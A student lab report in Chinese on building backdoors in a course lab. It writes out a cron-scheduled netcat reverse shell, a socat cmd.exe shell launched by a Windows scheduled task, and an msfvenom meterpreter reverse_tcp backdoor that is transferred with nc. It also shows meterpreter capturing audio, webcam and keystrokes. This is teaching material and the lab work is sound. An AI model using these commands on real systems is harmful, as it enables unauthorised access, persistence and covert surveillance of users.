20155213实验二 后门原理与实践

任务一:使用netcat获取主机操作Shell,cron启动



- 这里需要理解一下cron启动的知识

- cron是一个linux下 的定时执行工具,可以在无需人工干预的情况下运行作业。以下是

service crond start //启动服务

service crond stop //关闭服务

service crond restart //重启服务

service crond reload //重新载入配置

service crond status //查看服务状态 - 操作时一般使用crontab -e指令,此时,需要在用vim打开的文件末尾添加将要自启动的相关指令下图是添加语句遵守的规则

- cron是一个linux下 的定时执行工具,可以在无需人工干预的情况下运行作业。以下是

- 本实验填写进去的指令如下



10 17 27 3 * /bin/netcat 192.168.1.102 5213 -e /bin/sh

意思是在3月27号17时10分执行反弹连接到IP为192.168.1.102的计算机上。 - 在3月27号17时10分之前,打开

192.168.1.102机器监听端口为5213

由图可以看出,在10分19秒获得了linux的shell。

任务二:使用socat获取主机操作Shell, 任务计划启动

- 先了解一下socat的相关使用情况

- socat也是一款很不错的网络工具,可以认为是nc的加强版。作为一款双向数据流通道工具,它拥有许多强大的功能:端口的连接、端口侦听、收发文件、传递shell、端口转发、端口扫描等。这里我们只把socat作为传递shell的工具使用;

- 本实验需要使用到的语句有这两句:

- 连接端口

socat - tcp:192.168.43.252:5213 #连接ip 为 192.168.43.252 主机的80端口 - 监听端口

socat - tcp-l:5213 #侦听本机的5213端口 - 传递远程shell

socat tcp-l:5213 exec:<sh>,pty,stderr #当有主机连接本机的5213端口时,将会发送本机的shell给连接端

- 连接端口



- 使用win的任务计划启动开启监听

- 在win10的小娜处直接敲任务计划程序,出现如下界面:

- 选择

创建任务,在常规选项卡中编辑名称,并在触发器选项卡中选择按预定计划,这样到达预定时间,我们的socat就会传递远程shell:

- 在

操作选项卡中绑定socat程序,给出参数tcp-listen:5213 exec:cmd.exe,pty,stderr

- 在Linux下输入

socat - tcp:192.168.43.252:5213

- 在win10的小娜处直接敲任务计划程序,出现如下界面:

任务三:)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

-

生成后门程序:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.161 LPORT=5213 -f exe > 20155213_backdoor.exe -





在win下面使用

ncat.exe -l 5213 > 20155213_backdoor.exe监听并接受后门程序;

-



在Linux下输入

nc 192.168.43.252 5213 < 20155213_backdoor.exe向win传输后门程序。

-



在Linux下使用msfconsole指令,进入msf命令行,并设置LHOST和LPORT,并执行

-

在win下面运行后门程序,一会后可以发现msf命令行已经成功获得cmd.exe.

任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权



- 获取主机音频:

- 获取主机摄像头:



- 获取击键记录:



- 尝试提权,很可惜失败了

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

答:后门一般隐藏在正常应用程序之中,甚至官方故意将后门设置在系统中。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

答:可以是绑定到某些程序上,达到自启动

(3)Meterpreter有哪些给你映像深刻的功能?

答:主要就是如果后门程序居然可以在未授权的情况下,获得别人Shell!

(4)如何发现自己的系统有没有被安装后门?

答:查看进程和注册表来发现系统的异常。